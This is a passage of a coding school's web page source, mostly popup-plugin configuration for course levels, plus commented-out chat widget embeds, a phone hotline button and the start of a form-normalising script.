top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8137","slug":"project-icc-level-c-luong-tuan-dung"},"pum-8139":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8139","slug":"project-icc-level-c-huu-dung"},"pum-8141":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8141","slug":"project-icc-level-c-nguyen-phuoc-quy-nguyen"},"pum-8143":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8143","slug":"project-icc-level-c-pham-ngoc-anh-phat"},"pum-12567":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12567","slug":"level-f-teen"},"pum-9630":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9630","slug":"level-e-teen"},"pum-9623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9623","slug":"level-c-teen"},"pum-9582":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9582","slug":"level-b-teen"},"pum-8262":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8262","slug":"level-k-kids"},"pum-12469":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12469","slug":"level-c-kids-game-maker"},"pum-9569":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9569","slug":"level-b-kids"},"pum-13003":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"13003","slug":"level-f-teen-eng"},"pum-11298":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11298","slug":"level-f-teen-eng-close"},"pum-12996":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12996","slug":"level-c-kids-eng"},"pum-11210":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11210","slug":"level-c-kids-eng-close"},"pum-9576":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9576","slug":"level-c-kids-close"},"pum-9635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9635","slug":"level-f-teen-close"},"pum-9619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9619","slug":"level-a-teen"},"pum-9599":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9599","slug":"level-f-kids"},"pum-9588":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9588","slug":"level-e-kids"},"pum-8047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8047","slug":"video-muc-tieu-khoa-hoc-ai-close"},"pum-11288":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11288","slug":"level-c-teen-eng"},"pum-11410":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11410","slug":"icc-summer-teen"},"pum-11404":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11404","slug":"icc-summer-kids"},"pum-11291":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11291","slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11277","slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11208","slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11222","slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11220","slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11214","slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11183","slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"10757","slug":"free-demo-class"}};window.pum_vars = window.pum_vars || {}; window.pum_vars.popups = window.pum_popups;</script>			<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<!--Start of Tawk.to Script 
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e561cf2a89cda5a1887fa0b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
End of Tawk.to Script-->
<!--Chat botpress 
<script src="https://cdn.botpress.cloud/webchat/v2.4/inject.js"></script>
<script src="https://files.bpcontent.cloud/2025/04/27/09/20250427090917-6X02SLXY.js"></script>
<script>
window.addEventListener('message', function(event) {
if (event.data.name === 'webchatReady') {
window.botpressWebChat.on('send', async (message) => {
await new Promise(resolve => setTimeout(resolve, 1500));
return message;
});
window.botpressWebChat.init({
botId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
hostUrl: 'https://cdn.botpress.cloud/webchat/v2.4',
messagingUrl: 'https://messaging.botpress.cloud',
clientId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
typingIndicator: {
enabled: true,
delay: 1500
}
});
}
});
</script>
End Chat botpress -->
<!-- Zalo OA 
<div class="zalo-chat-widget" data-oaid="1113890180128425604" data-welcome-message="Xin chào! Rất vui khi được hỗ trợ bạn" data-autopopup="10" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
End Zalo OA -->
<!--Call -->
<div class="hotline-phone-ring-wrap confirmation" onclick="ga('send', 'event', 'Phone', 'click');">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0938031386" class="pps-btn-img">
<img src="//kase.edu.vn/wp-content/uploads/2019/12/icon-call.png" alt="Gọi điện thoại" width="50">
</a>
</div>
</div>
<div class="hotline-bar">
<a href="tel:0938031386">
<span class="text-hotline">0938.031.386</span>
</a>
</div>
</div> 
<!-- Zalo -->
<div class="zalo-contact confirmation-zalo">
<div class="chat-zalo">
<div class="chat-zalo-circle"></div>
<div class="chat-zalo-circle-fill"></div>
<a href="//zalo.me/1113890180128425604" target="_blank" rel="nofollow"> <img src="//kase.edu.vn/wp-content/uploads/2021/02/icon-zalo.png" alt="Chat Zalo" width="50" /> </a> 
</div>
</div>
<!-- End Zalo -->
<script>
(function(){
// ---- utilities ----
function normalizeFieldValue(val){
if (val == null) return '';
val = String(val).replace(/[\u200B\u200C\u200D\uFEFF]/g, ''); // remove zero-width
return val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, ''); // trim + NBSP
}
function normalizeFormRequiredFields(form){
